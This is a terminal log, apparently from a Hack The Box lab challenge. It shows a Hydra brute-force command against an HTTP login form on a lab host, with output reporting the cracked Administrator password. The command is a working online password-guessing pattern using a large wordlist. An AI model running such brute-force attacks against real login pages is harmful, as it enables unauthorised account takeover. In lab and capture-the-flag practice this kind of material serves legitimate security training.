 root@localhost:~# hydra -s 32636 -l Administrator -P /usr/share/wordlists/rockyou.txt docker.hackthebox.eu htt
p-post-form "/:password=^PASS^:Invalid password!" -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-25 19:17:05
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per t
ask
[DATA] attacking http-post-form://docker.hackthebox.eu:32636/:password=^PASS^:Invalid password!
[32636][http-post-form] host: docker.hackthebox.eu   login: Administrator   password: leonardo
[STATUS] attack finished for docker.hackthebox.eu (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-25 19:17:41
root@localhost:~#